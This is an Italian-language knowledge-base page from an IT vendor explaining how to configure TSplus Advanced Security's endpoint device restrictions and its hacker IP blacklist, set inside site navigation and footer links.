                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="TSPlus">TSPlus</a></li>
                            <li><a class='link-hoverblue' href="TSPlus/TSPlus-Advanced-Security">TSPlus Advanced Security</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente TSplus?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/remote_desktop/configuratore-tsPlus.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">TSplus Advanced Security - protezioni Endpoint e IP</h1>
                    <div><h1>TSplus Advanced security: protezioni Endpoint e IP da hacker</h1>
<p>TSplus Advanced security implementa una serie di protezioni riguardanti i dispositivi endpoint (ossia quelli con cui gli utenti remoti accedono al server) impostabili in base alle proprie esigenze e per avere il controllo ottimale dei dispositivi.</p>
<p>La protezione degli endpoint e le funzioni di controllo dei dispositivi consentono di controllare il dispositivo degli utenti, permettendo a ciascun utente di utilizzare solo uno o pi&ugrave; dispositivi specifici, che verranno verificati dal server <strong>Tsplus</strong> in qualsiasi sessione in ingresso: ogni tentativo di accesso da qualsiasi nome di dispositivo non valido verr&agrave; bloccato.</p>
<p>Nell&rsquo;esempio proposto nell&rsquo;immagine seguente, l&rsquo;utente chiamato John utilizzer&agrave; i nomi dei dispositivi John-PC e John-Tablet.</p>
<p>&nbsp;<img src="https://www.coretech.it/_public/img/kb/ts_adv_endp_prot1.jpg" alt="" width="941" height="622" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p><strong><br /> Per sfruttare la protezione offerta da TSplus Advanced Security</strong> bisogner&agrave; impostare correttamente i dispositivi nella sezione ENDPOINTS, cui si accede, dall&rsquo;interfaccia utente del prodotto in modalit&agrave; Expert, cliccando sulla voce ENDPOINTS del men&ugrave; di sinistra.</p>
<p>Si accede cos&igrave; a una pagina fatta come quella proposta nell&rsquo;immagine precedente, che &egrave; divisa in due sezioni:&nbsp;</p>
<ul>
<li>Users &ndash; Local computer;</li>
<li>impostazioni di connessione dei dispositivi</li>
</ul>
<p>&nbsp;<br /> Nel riquadro a destra, in alto vi sono due pulsanti d&rsquo;opzione: se cliccate su &ldquo;This user can connect from any Device&rdquo; disattivate la protezione e l&rsquo;utente in questione pu&ograve; effettuare l&rsquo;<strong>accesso remoto</strong> da qualsiasi dispositivo: gli baster&agrave; autenticarsi con le proprie credenziali.</p>
<p>Invece scegliendo l&rsquo;opzione &ldquo;This user device name will be checked and must be in this list&rdquo; dovrete inserire nel riquadro sottostante (Device Name) i nomi di uno o pi&ugrave; dispositivi <strong>endpoint</strong> abilitati per l&rsquo;utente ad effettuare una connessione remota. Al momento del tentativo di <strong>accesso remoto</strong>,&nbsp; <strong>TSplus Advanced Security</strong> verificher&agrave; che il dispositivo da cui proviene la richiesta sia in lista e se lo &egrave; apre la connessione, altrimenti la rigiuta, notificando l&rsquo;evento nel gestore eventi (Security Events).</p>
<h2>Compilazione automatica del campo del nome del dispositivo</h2>
<p>Quando accedete alla sezione ENDPOINTS potreste notare che il riquadro Device Name &egrave; gi&agrave; compilato con un nome dispositivo; almeno, per alcuni utenti. Questo perch&eacute; per aiutare l'amministratore del sistema, <strong>TSplus Advanced Security</strong> salver&agrave; automaticamente il nome dell'ultimo dispositivo utilizzato per connettersi al server da qualsiasi utente che non ha la funzione <strong>Endpoint Protection</strong> e <strong>Device Control</strong> abilitata. Questo &ldquo;suggerimento&rdquo; &egrave; utile sia per facilitare la compilazione della lista dei Device Name, quando si desideri utilizzare la funzione Endpoint Protection e la Device Control, sia per adattare automaticamente il prodotto alle condizioni operative ricorrenti. Infatti dopo un giorno lavorativo, il nome del dispositivo della maggior parte degli utenti sar&agrave; conosciuto da <strong>TSplus Advanced Security</strong>, consentendo cos&igrave; di abilitare rapidamente la funzione Endpoint Protection senza dover controllare il nome della workstation di ogni utente.<br /> Notate che la funzione Endpoint Protection non &egrave; compatibile con le connessioni <strong>HTML5</strong>.</p>
<h1>Advanced - Endpoints Settings</h1>
<p>&Egrave; possibile definire impostazioni avanzate <u>per la protezione Endpoint</u>; a tali impostazioni si accede dal&nbsp;sottomen&ugrave; accessibile dalla voce SETTINGS dell&rsquo;interfaccia utente di Tsplus Advanced Security in modalit&agrave; Expert, cliccando su Advanced. Tale operazione apre la&nbsp;tab <strong>Endpoints</strong>, la quale<strong>&nbsp;</strong>vi permette di abilitare le connessioni dal Web Portal verso la protezione <strong>Endpoints</strong> degli utenti; a tale riguardo, nel riquadro a destra della relativa scheda trovate la voce Allow Connection From Web Portal (immagine seguente).</p>
<p><img src="https://docs.dl-files.com/advanced-security/images/settings-advanced-endpoints.png" alt="Enpoints Settings 1" /></p>
<p><strong>TSplus Advanced Security&nbsp;</strong>Endpoint Protection non pu&agrave; risolvere il nome del client se la connessione ha avuto inizio dal Web porta, perci&ograve; per impostazione predefinita Endpoint Protection bloccher&agrave; ogni connessione&nbsp;dal Web Portal.</p>
<p>Per superare questo ostacolo, nella tab mostrata nell'immagine precedente portate la voce&nbsp;Allow Connection From Web Portal su&nbsp;"Yes" per consentire le connessioni provenienti dal Web portal; l'operazione si esegue cliccando, nella solita tab, sulla voce suddetta e accedendo cos&igrave; alla finestra di dialogo proposta nell'immagine seguente, dove, cliccando nel men&ugrave; a tendina Value, sceglierete Yes.</p>
<p><img src="https://docs.dl-files.com/advanced-security/images/settings-advanced-endpoints-webportal.png" alt="Enpoints Settings 2" /></p>
<p>&nbsp;</p>
<p>Applicate l'impostazione cliccando sul pulsante Save. e tornate cos&igrave; alla tab <strong>Endpoints</strong>.&nbsp;Ricordate, per&ograve;, che tale operazione ridurr&agrave; il livello di sicurezza dell vostro server, perch&eacute; consente un'azione di accesso in pi&ugrave; rispetto all'impostazione predefinita</p>
<h2>Protezione IP dagli hacker</h2>
<p>Un&rsquo;utile funzione di protezione avanzata di <strong>TSplus Advanced Security</strong> &egrave; la <strong>IP hacker protection</strong>, che mantiene il bostro computer protetto da minacce note come attacchi <strong>online</strong>, abuso di servizi <strong>online</strong>, <strong>malware</strong>, <strong>botnet</strong> e altre attivit&agrave; di criminalit&agrave; informatica.</p>
<p>L'obiettivo della <strong>Hacker IP Protection</strong> &egrave; creare una blacklist che possa essere abbastanza sicura da venire utilizzata su tutti i sistemi, con un <strong>firewall</strong>, per bloccare completamente l'accesso, da e verso gli indirizzi <strong>IP</strong> elencati in essa.<br /> Per poter sfruttare questa protezione &egrave; richiesto l'abbonamento ai servizi di supporto e agli aggiornamenti di <strong>TSplus</strong>.</p>
<p>Il prerequisito chiave per il buon funzionamento della protezione &egrave; non avere falsi positivi. Tutti gli IP elencati dovrebbero essere errati e dovrebbero essere bloccati, senza eccezioni. A tal fine, <strong>Hacker IP Protection</strong> sfrutta le informazioni fornite dalla comunit&agrave; di utenti di <strong>TSplus Advanced Security</strong> e viene aggiornata automaticamente ogni giorno.<br /> Viene visualizzato un evento ogni volta che gli elenchi di IP Hacker sono stati sincronizzati (un esempio &egrave; nell'immagine seguente).</p>
<p><img src="https://www.coretech.it/_public/img/kb/ts_adv_endp_prot2.jpg" alt="" width="788" height="51" /></p>
<p><br /> Potete anche aggiornare la lista degli <strong>IP</strong> manualmente dalla scheda "Blocked IP addresses ", facendo clic sul pulsante Refresh Hacker IP&nbsp; (immagine seguente).</p>
<p>&nbsp;</p>
<p>&nbsp;<img src="https://www.coretech.it/_public/img/kb/ts_adv_endp_prot3.jpg" alt="" width="985" height="643" /></p>
<p>Come risultato di tale azione, la funzione dovrebbe creare circa 600.000.000 regole di blocco del firewall in <strong>Windows Firewall</strong>.</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
